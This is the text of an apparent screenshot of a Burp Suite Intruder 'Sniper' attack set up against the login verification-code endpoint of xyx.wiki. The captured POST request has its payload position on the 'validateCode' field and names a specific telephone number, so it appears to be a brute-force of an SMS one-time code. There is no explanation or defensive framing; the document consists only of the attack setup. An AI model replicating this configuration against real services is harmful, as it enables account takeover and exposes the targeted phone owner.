 4. Intruder attack of https://xyx.wiki - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://xyx.wiki Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login/VerificationCode HTTP/1.1
2 Host: xyx.wiki
3 Accept: */*
4 Content-Type: application/json
5 Content-Length: 47
6 Version: 1.6
7 Terminaltype: ios
8 User-Agent: StarEyeCN/1.6 (iPhone; iOS Scale/3.00)
9 Accept-Language: zh-Hans-CN
10 Accept-Encoding: gzip, deflate
11 Connection: close
12
13 {"validateCode":"§3928§","telephone":15898529966}